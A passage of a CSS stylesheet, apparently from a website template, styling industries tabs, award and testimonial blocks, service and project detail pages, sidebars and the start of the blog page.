.process-style-two.alternate-2:before{
	display: none;
}

.process-style-two.alternate-2 .pattern-layer{
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: 0px;
	width: 100%;
	height: 1430px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	z-index: -1;
}


/** industries-style-two **/

.industries-style-two{
	position: relative;
	background: #6129ac;
	padding-top: 125px;
}

.industries-style-two .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 814px;
	background-repeat: no-repeat;
	background-position: left center;
}

.service-tab .p-tab {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: auto;
  opacity: 0;
  visibility: hidden;
}

.service-tab .p-tab.active-tab {
  position: relative;
  visibility: visible;
  opacity: 1;
  z-index: 5;
}

.service-tab .p-tabs-content {
  position: relative;
  display: block;
}

.service-tab .p-tab.active-tab .content-box {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  -moz-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.service-tab .p-tab .content-box {
  position: relative;
  overflow: hidden;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -moz-transform: scaleX(0);
  transform: scaleX(0);
}

.industries-style-two .tabs-content-inner .content-box .box{
	position: relative;
	padding-left: 94px;
	margin-bottom: 24px;
}

.industries-style-two .tabs-content-inner .content-box .box .icon-box{
	position: absolute;
	left: 0px;
	top: 16px;
	font-size: 65px;
	line-height: 65px;
	color: #fff;
}

.industries-style-two .tabs-content-inner .content-box .box span{
	position: relative;
	font-size: 13px;
	display: block;
	line-height: 24px;
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 13px;
}

.industries-style-two .tabs-content-inner .content-box .box h4{
	color: #fff;
	line-height: 28px;
	margin: 0px;
}

.industries-style-two .tabs-content-inner .content-box .text{
	position: relative;
	margin-bottom: 43px;
	padding-right: 50px;
}

.industries-style-two .tabs-content-inner .content-box .text p{
	color: #fff;
}

.industries-style-two .tabs-content-inner .content-box .btn-box .theme-btn{
	padding: 9px 21px;
}

.industries-style-two .video-box{
	position: relative;
	display: flex;
	text-align: center;
	width: 100%;
	height: 100%;
	justify-content: center;
	align-items: center;
}

.industries-style-two .video-box a{
	position: relative;
	display: inline-block;
	font-size: 100px;
	line-height: 100px;
	color: #fff;
}

.industries-style-two .video-box a:hover{
	
}

.industries-style-two .owl-nav{
	display: none !important;
}

.industries-style-two .owl-dots{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0px;
}

.industries-style-two .owl-theme .owl-dots .owl-dot{
	display: block;
	margin: 10px 0px;
}

.industries-style-two .owl-theme .owl-dots .owl-dot span{
	position: relative;
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 2px solid rgba(255,255,255,0.5);
	background: transparent;
	border-radius: 50%;
	cursor: pointer;
	transition: all 500ms ease;
}

.industries-style-two .owl-theme .owl-dots .owl-dot.active span,
.industries-style-two .owl-theme .owl-dots .owl-dot span:hover{
	border-color: #fff;
}

.industries-style-two .tab-btn-box{
	position: relative;
	display: block;
	margin-top: 80px;
	border-top: 2px solid rgba(255,255,255,0.2)
}

.industries-style-two .tab-btn-box .service-tab-btns li{
	position: relative;
	float: left;
	width: 25%;
	padding: 40px 30px 45px 30px;
	cursor: pointer;
	transition: all 500ms ease;
}

.industries-style-two .tab-btn-box .service-tab-btns li:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 100%;
	height: 2px;
	left: 0px;
	top: -2px;
	transform: scale(0,0);
	transition: all 500ms ease;
}

.industries-style-two .tab-btn-box .service-tab-btns li.active-btn:before,
.industries-style-two .tab-btn-box .service-tab-btns li:hover:before{
	transform: scale(1,1);
}

.industries-style-two .tab-btn-box .service-tab-btns li .btn-inner{
	position: relative;
	padding-left: 70px;
}

.industries-style-two .tab-btn-box .service-tab-btns li .btn-inner:before{
	position: absolute;
	content: '';
	background: rgba(255,255,255,0.2);
	width: 1px;
	height: 50px;
	top: 0px;
	left: -30px;
}

.industries-style-two .tab-btn-box .service-tab-btns li:first-child .btn-inner:before{
	display: none;
}

.industries-style-two .tab-btn-box .service-tab-btns li .btn-inner .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 50px;
	line-height: 50px;
	color: #fff;
}

.industries-style-two .tab-btn-box .service-tab-btns li .btn-inner h4{
	color: #fff;
	line-height: 28px;
	margin: 0px;
}


/** award-style-two **/

.award-style-two{
	position: relative;
	padding: 80px 0px;
}

.award-style-two .content-box{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 67px;
}

.award-style-two .content-box:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 1px;
	height: 350px;
	top: -17px;
	right: -30px;
}

.award-style-two .content-box h3{
	font-size: 24px;
	margin-bottom: 31px;
}

.award-style-two .content-box .award-image{
	position: relative;
	display: block;
	margin-bottom: 21px;
}

.award-style-two .testimonial-content{
	position: relative;
	margin: 50px 100px;
}

.award-style-two .testimonial-content .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 48px 30px 45px 50px;
	border-radius: 5px;
	box-shadow: 0 5px 40px 10px #eaeaef;
}

.award-style-two .testimonial-content .inner-box:before{
	position: absolute;
	content: "\f11f";
	font-family: 'Flaticon';
	font-size: 130px;
	line-height: 130px;
	right: 50px;
	bottom: 25px;
	color: #f6f6f6;
}

.award-style-two .testimonial-content .inner-box .rating{
	position: relative;
	margin-bottom: 17px;
}

.award-style-two .testimonial-content .inner-box .rating li{
	position: relative;
	display: inline-block;
	font-size: 20px;
}

.award-style-two .testimonial-content .inner-box p{
	font-size: 20px;
	font-family: 'Josefin Sans', sans-serif;
	line-height: 36px;
	margin-bottom: 50px;
}

.award-style-two .testimonial-content .inner-box .author-info{
	position: relative;
	padding-left: 80px;
}

.award-style-two .testimonial-content .inner-box .author-info .image-box{
	position: absolute;
	left: -20px;
	top: -13px;
	width: 80px;
	height: 80px;
	border-radius: 50%;
}

.award-style-two .testimonial-content .inner-box .author-info .image-box img{
	width: 100%;
	border-radius: 50%;
}

.award-style-two .testimonial-content .inner-box .author-info h4{
	line-height: 28px;
	margin-bottom: 5px;
}

.award-style-two .testimonial-content .inner-box .author-info .designation{
	position: relative;
	display: block;
	line-height: 24px;
}

.award-style-two .owl-nav{
	position: absolute;
	right: 0px;
	top: 50%;
	transform: translateY(-50%);
}

.award-style-two .owl-nav .owl-prev,
.award-style-two .owl-nav .owl-next{
	position: relative;
	font-size: 20px;
	color: #dddddd;
	width: 55px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	border-radius: 5px;
	border: 1px solid #e5e5e5;
	cursor: pointer;
	margin: 10px 0px;
	transition: all 500ms ease;
}

.award-style-two .owl-nav .owl-prev:hover,
.award-style-two .owl-nav .owl-next:hover{
	color: #fff;
}


/** service-details **/

.service-details{
	position: relative;
	padding: 130px 0px 0px;
}

.service-details-content .inner-box .two-column{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.service-details-content .inner-box .two-column .left-column .title-box h2{
	font-size: 36px;
	line-height: 46px;
	font-weight: 600;
	margin-bottom: 50px;
}

.service-details-content .inner-box .two-column .left-column .title-box .btn-style-four{
	border-radius: 3px;
	padding: 9px 15px 9px 35px;
}

.service-details-content .inner-box .two-column .left-column .title-box .btn-style-four:before{
	left: 18px;
	top: 18px;
}

.service-details-content .inner-box .two-column .right-column .text p{
	margin-bottom: 23px;
	line-height: 28px;
}

.service-details-content .inner-box .two-column .right-column .text p:last-child{
	margin-bottom: 0px;
}

.service-details-content .inner-box .single-image{
	position: relative;
	display: block;
	margin-bottom: 67px !important;
	border-radius: 5px;
}

.service-details-content .inner-box .single-image img{
	width: 100%;
	border-radius: 5px;
}

.service-details-content .inner-box .carousel-box .carousel-inner{
	position: relative;
	margin: 0px -15px;
}

.service-details-content .inner-box .carousel-box .single-item{
	position: relative;
	display: block;
	background: #fff;
	box-shadow: 0 0px 30px 5px #eaeaef;
	margin: 30px 15px;
	border-radius: 5px;
}

.service-details-content .inner-box .carousel-box .single-item .box{
	position: relative;
	padding: 21px 30px 23px 100px;
	border-bottom: 5px solid #f6f6f6;
}

.service-details-content .inner-box .carousel-box .single-item .box .icon-box{
	position: absolute;
	left: 30px;
	top: 24px;
	font-size: 50px;
	line-height: 50px;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.service-details-content .inner-box .carousel-box .single-item .box span{
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 2px;
	text-transform: uppercase;
}

.service-details-content .inner-box .carousel-box .single-item .inner{
	position: relative;
	padding: 22px 30px 21px 30px;
}

.service-details-content .inner-box .carousel-box .single-item .inner p{
	margin-bottom: 16px;
}

.service-details-content .inner-box .carousel-box .top-box{
	position: relative;
	margin-bottom: 12px;
}

.service-details-content .inner-box h3{
	position: relative;
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 9px;
	font-weight: 600;
}

.service-details-content .inner-box .carousel-box .top-box p{
	line-height: 28px;
}

.service-details-content .inner-box .carousel-box .owl-dots{
	position: relative;
	display: block;
	text-align: center;
	margin-top: -9px;
}

.service-details-content .inner-box .carousel-box .owl-dots .owl-dot span{
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    border: 2px solid #aeaeae;
    background: transparent;
    border-radius: 50%;
    cursor: pointer;
    transition: all 500ms ease;
}

.service-details-content .inner-box .carousel-box .owl-dots .owl-dot.active span,
.service-details-content .inner-box .carousel-box .owl-dots .owl-dot span:hover{

}

.service-details-content .inner-box .carousel-box{
	position: relative;
	margin-bottom: 60px;
}

.service-details-content .inner-box .technology-box .content-box p{
	line-height: 28px;
	margin-bottom: 24px;
	padding-right: 20px;
}

.service-details-content .inner-box .technology-box .content-box .list-item li {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #666;
    padding-left: 23px;
    margin-bottom: 12px;
}

.service-details-content .inner-box .technology-box .content-box .list-item li span {
    position: absolute;
    left: 0px;
    top: 12px;
    width: 5px;
    height: 5px;
    border-radius: 50%;
}

.service-details-content .inner-box .technology-box .content-box .list-item li span:before {
    position: absolute;
    content: '';
    width: 9px;
    height: 9px;
    left: -2px;
    top: -2px;
    border-radius: 50%;
}

.service-details-content .inner-box .technology-box .content-box .list-item li span:after {
    position: absolute;
    content: '';
    width: 13px;
    height: 13px;
    left: -4px;
    top: -4px;
    border-radius: 50%;
}

.service-details-content .inner-box .technology-box .icon-box{
	position: relative;
	display: block;
	min-height: 320px;
	margin-top: 13px;
}

.service-details-content .inner-box .technology-box .icon-box .icon{
	position: absolute;
	width: 170px;
	height: 170px;
	text-align: center;
	border-radius: 5px;
	padding: 33px 15px 12px 15px;
}

.service-details-content .inner-box .technology-box .icon-box .icon-1{
	left: 0px;
	top: 0px;
	z-index: 1;
	box-shadow: 0 20px 40px rgba(97, 41, 172, 0.5);
}

.service-details-content .inner-box .technology-box .icon-box .icon-2{
	right: 0px;
	top: 20px;
	z-index: 1;
	box-shadow: 0 20px 40px rgba(253, 48, 122, 0.5);
}

.service-details-content .inner-box .technology-box .icon-box .icon-3{
	left: 50%;
	bottom: 0px;
	transform: translateX(-50%);
	box-shadow: 0 20px 40px rgba(251, 81, 85, 0.5);
}

.service-details-content .inner-box .technology-box .icon-box .icon i{
	position: relative;
	font-size: 65px;
	line-height: 65px;
	color: #fff;
	margin-bottom: 35px;
}

.service-details-content .inner-box .technology-box .icon-box .icon h4{
	color: #fff;
}

.service-details-content .inner-box .technology-box{
	position: relative;
	margin-bottom: 66px;
}

.service-details-content .inner-box .application-box .inner{
	position: relative;
	margin: 0px -15px;
}

.service-details-content .inner-box .application-box .single-item{
	position: relative;
	float: left;
	width: 25%;
	padding: 0px 15px;
}

.service-details-content .inner-box .application-box p{
	margin-bottom: 32px;
	line-height: 28px;
}

.service-details-content .inner-box .application-box .single-item .box{
	position: relative;
	display: inline-block;
	width: 170px;
	height: 158px;
	border: 1px solid #e5e5e5;
	background: #fff;
	border-radius: 3px;
	text-align: center;
	padding: 31px 15px 20px 15px;
	transition: all 500ms ease;
}

.service-details-content .inner-box .application-box .single-item .box:hover{
	box-shadow: 0 20px 40px rgba(251, 81, 85, 0.4);
}

.service-details-content .inner-box .application-box .single-item .box:before{
	position: absolute;
	content: '';
	left: -1px;
	top: -1px;
	width: 170px;
	height: 0px;
	border-radius: 3px;
	transition: all 500ms ease;
}

.service-details-content .inner-box .application-box .single-item .box:hover:before{
	height: 158px;
}

.service-details-content .inner-box .application-box .single-item .box:after{
	position: absolute;
	content: '';
	background: #f6f6f6;
	width: 150px;
	height: 50px;
	left: 9px;
	bottom: -11px;
	right: 0px;
	border-radius: 5px;
	z-index: -1;
	transition: all 500ms ease;
}

.service-details-content .inner-box .application-box .single-item .box i{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 60px;
	color: #aeaeae;
	margin-bottom: 15px;
	transition: all 500ms ease;
}

.service-details-content .inner-box .application-box .single-item .box h4{
	transition: all 500ms ease;
	font-weight: 600;
}

.service-details-content .inner-box .application-box .single-item .box:hover i,
.service-details-content .inner-box .application-box .single-item .box:hover h4{
	color: #fff;
}

.service-details-content .inner-box .application-box{
	position: relative;
	margin-bottom: 77px;
}

.recent-case h3{
	margin-bottom: 28px;
}
.recent-case{
	position:relative;
	margin-bottom:130px;	
}
.contact-section.alternate-3{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.contact-section.alternate-3 .pattern-layer{
	top: 0px;
}

.service-sidebar{
	position: relative;
	margin-left: 30px;
}

.service-sidebar .sidebar-categories{
	position: relative;
	display: block;
	background: #fff;
	box-shadow: 0 5px 40px 10px #eaeaef;
	margin-bottom: 50px;
}

.service-sidebar .sidebar-categories li{
	position: relative;
	display: block;
	padding: 12px 30px 12px 0px;
	border-bottom: 1px solid #e5e5e5;
	width:100% !important;
}

.service-sidebar .sidebar-categories li:last-child{
	border-bottom: none;
}

.service-sidebar .sidebar-categories li a h5{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	font-weight: 600;
	transition: all 500ms ease;
}
.service-sidebar .sidebar-categories li a h5 br{
	display:none;
}
.service-sidebar .sidebar-categories li a{
	position: relative;
	display: block;
	padding: 13px 10px 9px 30px;
}

.service-sidebar .sidebar-categories li a i{
	position: absolute;
	top: 5px;
	right: 5px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #fff;
	border-radius: 50%;
	font-size: 18px;
	font-weight: 600;
	opacity: 0;
	-webkit-transition-delay: .3s;
    transition-delay: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
}

.service-sidebar .sidebar-categories li a.active i,
.service-sidebar .sidebar-categories li a:hover i{
	opacity: 1;
}

.service-sidebar .sidebar-categories li a:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	border-top-right-radius: 30px;
	border-bottom-right-radius: 30px;
	top: 0px;
	right: 0px;
	transition: all 500ms ease;
}

.service-sidebar .sidebar-categories li a.active:before,
.service-sidebar .sidebar-categories li a:hover:before{
	width: 100%;
	left: 0px;
}

.service-sidebar .sidebar-categories li a.active h5,
.service-sidebar .sidebar-categories li a:hover h5{
	color: #fff;
}

.service-sidebar .sidebar-file .download-option{
	position: relative;
	border: 1px solid #e5e5e5;
	box-shadow: 0 30px 30px 5px #eaeaef;
	margin-bottom: 50px;
}

.service-sidebar .sidebar-file .download-option li{
	position: relative;
	display: block;
	border-bottom: 1px solid #e5e5e5;
	padding: 17px 80px 13px 20px;
}

.service-sidebar .sidebar-file .download-option li:last-child{
	border-bottom: none;
}

.service-sidebar .sidebar-file .download-option li .icon-box{
	position: absolute;
	top: 13px;
	right: 9px;
	padding-left: 10px;
}

.service-sidebar .sidebar-file .download-option li .icon-box:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 1px;
	height: 37px;
	top: 5px;
	left: 0px;
}

.service-sidebar .sidebar-file .download-option li .icon-box a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	color: #b5b5b5;
	padding: 10px;
	z-index: 1;
}

.service-sidebar .sidebar-file .download-option li .icon-box a:hover{

}

.service-sidebar .sidebar-file .download-option li .box{
	position: relative;
	padding-left: 48px;
}

.service-sidebar .sidebar-file .download-option li .box .image{
	position: absolute;
	left: 0px;
	top: 3px;
}

.service-sidebar .sidebar-file .download-option li .box h5{
	font-size: 18px;
	line-height: 22px;
	font-weight: 600;
}

.service-sidebar .sidebar-file .download-option li .box span{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 20px;
}

.service-sidebar .sidebar-award{
	position: relative;
	display: block;
	text-align: center;
	border: 1px solid #e5e5e5;
	padding: 38px 20px 32px 20px;
	margin-bottom: 50px;
}

.service-sidebar .sidebar-award h3{
	font-size: 24px;
	margin-bottom: 31px;
}

.service-sidebar .sidebar-award .award-image{
	position: relative;
	margin-bottom: 21px;
}

.service-sidebar .sidebar-testimonial{
	position: relative;
	display: block;
	border: 1px solid #e5e5e5;
	padding: 39px 40px;
	border-radius: 3px;
}

.service-sidebar .sidebar-testimonial .content-box .upper-box{
	position: relative;
	padding-bottom: 17px;
	border-bottom: 1px solid #e5e5e5;
}

.service-sidebar .sidebar-testimonial .content-box .upper-box .logo-image{
	position: relative;
	display: inline-block;
	margin-bottom: 2px;
}

.service-sidebar .sidebar-testimonial .content-box .upper-box .rating li{
	position: relative;
	display: inline-block;
	font-size: 20px;
}

.service-sidebar .sidebar-testimonial .content-box .upper-box .rating-box .rating{
	position: relative;
	display: inline-block;
	margin-right: 7px;
	padding-right: 16px;
}

.service-sidebar .sidebar-testimonial .content-box .upper-box .rating-box .rating:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 1px;
	height: 20px;
	top: 4px;
	right: 0px;
}

.service-sidebar .sidebar-testimonial .content-box .upper-box .rating-box span{
	position: relative;
	display: inline-block;
	font-size: 16px;
}

.service-sidebar .sidebar-testimonial .content-box .text{
	position: relative;
	padding: 22px 0px 17px 0px;
}

.service-sidebar .sidebar-testimonial .content-box .text p{
	font-size: 20px;
	line-height: 36px;
	font-family: 'Josefin Sans', sans-serif;
}

.service-sidebar .sidebar-testimonial .content-box .author-info{
	position: relative;
	padding: 12px 0px 8px 90px;
}

.service-sidebar .sidebar-testimonial .content-box .author-info .author-image{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
}

.service-sidebar .sidebar-testimonial .content-box .author-info .author-image img{
	width: 100%;
	border-radius: 50%;
}

.service-sidebar .sidebar-testimonial .content-box .author-info h4{
	line-height: 26px;
	margin-bottom: 0px;
}

.service-sidebar .sidebar-testimonial .content-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
}



/*** 

====================================================================
                          Project-Page
====================================================================

***/


/** project-two-column **/

.project-two-column{
	position: relative;
	padding: 130px 0px 80px 0px;
}

.project-page .case-block-two{
	margin-bottom: 43px;
}

.project-page .case-block-two .inner-box .lower-content .box h3{
	font-size: 24px;
	line-height: 32px;
}

.project-page .case-block-two .inner-box .lower-content .box h3 a:hover{
	
}

.project-two-column .case-block-two .inner-box .lower-content{
	padding-top: 29px;
}

.project-two-column .case-block-two .inner-box .lower-content .box p{
	margin-bottom: 10px;
}

/** project-three-column **/

.project-three-column{
	position: relative;
	padding: 140px 0px 130px 0px;
}

.project-page .filters{
	position: relative;
	margin-bottom: 53px;
}

.project-page .filter-btns li{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 26px;
	font-weight: 600;
	color: #1d165c;
	margin-right: 32px;
	transition: all 500ms ease;
	cursor: pointer;
}

.project-page .filter-btns li:last-child{
	margin-right: 0px;
}

.project-page .filter-btns li.active,
.project-page .filter-btns li:hover{

}

.project-page .filter-btns li span{
	position: absolute;
	top: -20px;
	right: -23px;
	font-size: 14px;
	opacity: 0;
	transition: all 500ms ease
}

.project-page .filter-btns li.active span,
.project-page .filter-btns li:hover span{
	opacity: 1;
}

.project-three-column .pagination-wrapper{
	position: relative;
	display: block;
	border-top: 1px solid #e5e5e5;
	padding-top: 50px;
	margin-top: 10px;
}

.project-page.case-style-three .case-block-two .inner-box .lower-content .link a:hover{
	padding-left: 0px;
	color: #1d165c !important;
}

.project-page.case-style-three .case-block-two .inner-box .lower-content .link a:hover:before{
	opacity: 0;
}

.project-page.case-style-three .case-block-two .inner-box .lower-content .link .btn-style-four span{
	position: relative;
	display: inline-block;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	border-radius: 3px;
	background: #fff;
}

.project-page.case-style-three .case-block-two .inner-box .lower-content .link .btn-style-four:before{
	top: 8px;
}

.project-page.case-style-three .case-block-two .inner-box .lower-content .link .btn-style-four:hover span{
	color: #fff;
}

.case-studies .case-block-two{
	margin-bottom: 40px;
}

.case-studies{
	padding: 140px 0px 130px 0px;
}

.case-studies .pagination-wrapper{
	position: relative;
	display: block;
	margin-top: 20px;
}

.page-title .content-box .icon-box{
	position: relative;
    display: inline-block;
    background: #fff;
    width: 80px;
    height: 80px;
    text-align: center;
    border-radius: 50%;
    padding: 15px;
    margin-bottom: 8px;
}

.page-title .content-box h3{
	font-size: 24px;
	color: #fff;
	margin-bottom: 28px;
}

.page-title .content-box h2{
	position: relative;
	font-size: 36px;
	line-height: 46px;
	color: #fff;
	font-weight: 700;
}


/** project-details **/

.project-details{
	position: relative;
}

.project-details .project-details-content{
	padding: 125px 0px;
}

.project-details-content .data-box .title-box span{
	position: relative;
	display: block;
	font-size: 16px;
	margin-bottom: 15px;
}

.project-details-content h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin-bottom: 19px;
}

.project-details-content .data-box .title-box{
	position: relative;
	margin-bottom: 50px;
}

.project-details-content .data-box .intro-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 43px;
}

.project-details-content .data-box .intro-box .single-item:last-child{
	margin-bottom: 0px;
}

.project-details-content .data-box .intro-box .single-item .right-column{
	position: relative;
	float: left;
	max-width: 460px;
	width: 100%;
	margin-top: -5px;
}

.project-details-content .data-box .intro-box .single-item .left-column{
	position: relative;
	float: left;
	max-width: 300px;
	width: 100%;
	padding-left: 42px;
}

.project-details-content .data-box .intro-box .single-item .left-column:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 1px;
	height: 60px;
	top: -7px;
	right: 60px;
}

.project-details-content .data-box .intro-box .single-item .left-column .icon-box{
	position: absolute;
	left: 0px;
	top: 10px;
	font-size: 24px;
}

.project-details-content .data-box .intro-box .single-item .left-column span{
	position: relative;
	display: block;
	font-size: 13px;
	font-family: 'Josefin Sans', sans-serif;
	color: #1d165c;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	margin: 0px;
}

.project-details-content .data-box .intro-box{
	position: relative;
	margin-bottom: 55px;
}

.project-details-content .single-image{
	position: relative;
	display: block;
	margin-bottom: 55px;
}

.project-details-content .processing-system .title-box h3{
	margin-bottom: 10px;
}

.project-details-content .single-image img{
	width: 100%;
}

.project-details-content .processing-system .tab-btn-box{
	position: relative;
	display: block;
	margin-bottom: 67px;
	border-top: 1px solid #e5e5e5;
}

.project-details-content .processing-system .tab-btn-box:before{
	position: absolute;
	content: '';
	background: #fff;
	border: 1px solid #e5e5e5;
	width: 9px;
	height: 9px;
	left: 0px;
	top: -5px;
	border-radius: 50%;
}

.project-details-content .processing-system .tab-btn-box:after{
	position: absolute;
	content: '';
	background: #fff;
	border: 1px solid #e5e5e5;
	width: 9px;
	height: 9px;
	right: 0px;
	top: -5px;
	border-radius: 50%;
}

.project-details-content .processing-system .tab-btn-box .tab-btns{
	position: absolute;
	left: 0px;
	top: -27px;
	width: 100%;
}

.project-details-content .processing-system .tab-btn-box .tab-btns li{
	position: relative;
	float: left;
	width: 25%;
	text-align: center;
}

.project-details-content .processing-system .tab-btn-box .tab-btns li span{
	position: relative;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	line-height: 26px;
	font-weight: 600;
	font-family: 'Josefin Sans', sans-serif;
	color: #1d165c;
	background: #fff;
	padding: 14px 31.5px;
	cursor: pointer;
	transition: all 500ms ease;
	border-radius: 5px;
	box-shadow: 10px 5px 40px 10px #eaeaef;
}

.project-details-content .processing-system .tab-btn-box .tab-btns li.active-btn span,
.project-details-content .processing-system .tab-btn-box .tab-btns li span:hover{
	color: #fff;
}

.project-details-content .processing-system .tab-btn-box .tab-btns li span:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 15px;
	height: 15px;
	top: 19px;
	right: -6px;
	transform: rotate(45deg);
	transition: all 500ms ease;
}

.project-details-content .processing-system .tab-btn-box .tab-btns li.active-btn span:before,
.project-details-content .processing-system .tab-btn-box .tab-btns li span:hover:before{

}

.project-details-content .processing-system .title-box{
	position: relative;
	margin-bottom: 60px;
}

.project-details-content .processing-system .tabs-content .content-box .text{
	position: relative;
	padding: 0px 0px 0px 300px;
}

.project-details-content .processing-system .tabs-content .content-box .image-box{
	position: relative;
	display: block;
	margin-bottom: 67px;
	margin-right: 70px;
}

.project-details-content .processing-system .tabs-content .content-box .image-box img{
	width: 100%;
}

.project-details-content .processing-system .tabs-content .content-box .text h3{
	position: absolute;
	left: 0px;
	top: 3px;
	font-size: 24px;
	line-height: 32px;
	font-weight: 600;
}

.project-details-content .processing-system{
	position: relative;
	padding-bottom: 53px;
	margin-bottom: 55px;
	border-bottom: 1px solid #e5e5e5;
}

.project-details-content .result-box h3{
	margin-bottom: 10px;
}

.project-sidebar{
	position: relative;
	margin-top: -60px;
	margin-left: 30px;
}

.project-sidebar .info-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 30px 40px 30px 40px;
	border-radius: 5px;
	box-shadow: 0px -10px 30px rgba(0, 0, 0, 0.1);
}

.project-sidebar .info-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 3px;
	right: 0px;
	border-radius: 5px;
	z-index: -1;
}

.project-sidebar .info-box .single-item{
	position: relative;
	display: block;
	padding: 26px 0px 23px 0px;
	border-bottom: 1px solid #e5e5e5;
}

.project-sidebar .info-box .single-item:last-child{
	border-bottom: none;
}

.project-sidebar .info-box .single-item .box{
	position: relative;
	padding-left: 20px;
	margin-bottom: 7px;
}

.project-sidebar .info-box .single-item .box .icon-box{
	position: absolute;
	left: 0px;
	top: -4px;
	font-size: 14px;
	line-height: 24px;
	color: #555;
}

.project-sidebar .info-box .single-item .box span{
	position: relative;
    display: block;
    font-size: 13px;
    font-family: 'Josefin Sans', sans-serif;
    color: #1d165c;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    margin: 0px;
}

.project-sidebar .info-box .single-item .text a{
	color: #666;
}

.project-sidebar .info-box .single-item .text a:hover{

}

.nav-btn-box{
	position: relative;
	padding: 100px 0px;
	background: #f6f6f6;
}

.nav-btn-box .btn-inner .prev-btn,
.nav-btn-box .btn-inner .next-btn{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.nav-btn-box .btn-inner .prev-btn h4,
.nav-btn-box .btn-inner .next-btn h4{
	font-weight: 600;
}

.nav-btn-box .btn-inner .box{
	position: relative;
}

.nav-btn-box .btn-inner .box .icon-box{
    position: absolute;
    top: -1px;
    background: #fff;
    width: 72px;
    height: 72px;
    text-align: center;
    border-radius: 50%;
    padding: 15px;
    box-shadow: 0px 0px 30px 10px #eaeaef;
}

.nav-btn-box .btn-inner .btn-left .box .icon-box{
	left: 0px;
}

.nav-btn-box .btn-inner .btn-right .box .icon-box{
	right: 0px;
}

.nav-btn-box .btn-inner .btn-left .box{
	padding-left: 90px;
}

.nav-btn-box .btn-inner .box h3{
	font-weight: 600;
}

.nav-btn-box .btn-inner .btn-right .box{
	padding-right: 90px;
}

.nav-btn-box .btn-inner .box span{
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.nav-btn-box .btn-inner{
	position: relative;
}

.nav-btn-box .btn-inner:before{
	position: absolute;
	content: '';
	background: #d5d5d5;
	width: 1px;
	height: 117px;
	left: 50%;
	top: 0px;
	transform: translateX(-50%);
}


/*** 

====================================================================
                          Blog-Page
====================================================================

***/


/** blog-classic-grid **/

.blog-classic-grid{
	position: relative;
	padding: 130px 0px;
}

.blog-classic-grid .news-block-one{
	margin-bottom: 40px;
}

.blog-classic-grid .news-block-one .btn-style-four{
	padding-left: 73px;
}

.blog-classic-grid .news-block-one .btn-style-four:before{
	background: #1d165c;
	height: 1px;
	width: 54px;
	top: 13px;
}

.blog-classic-grid .pagination-wrapper{
	position: relative;
	display: block;
	margin-top: 20px;
}

.sidebar-page-container{
	position: relative;
	padding: 100px 0px 100px;
}

.blog-classic-sidebar .news-block-one{
	margin-bottom: 40px;
}

.blog-classic-sidebar .news-block-one .lower-content .btn-style-four span{
    position: relative;
    display: inline-block;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    border-radius: 3px;
    background: #fff;
}

.blog-classic-sidebar .news-block-one .lower-content .btn-style-four:before{
	top: 8px;
}

.blog-classic-sidebar .news-block-one .lower-content .btn-style-four:hover{
    padding-left: 0px;
    color: #1d165c !important;
}

.blog-classic-sidebar .news-block-one .lower-content .btn-style-four:hover:before{
    opacity: 0;
}

.blog-classic-sidebar .news-block-one .lower-content .btn-style-four:hover span{
    color: #fff;
}

.sidebar-page-container .sidebar .widget-title{
	position: relative;
	margin-bottom: 20px;
}

.sidebar-page-container .sidebar .widget-title h3{
	font-weight: 600;
}

.sidebar-page-container .sidebar .sidebar-search .form-group,
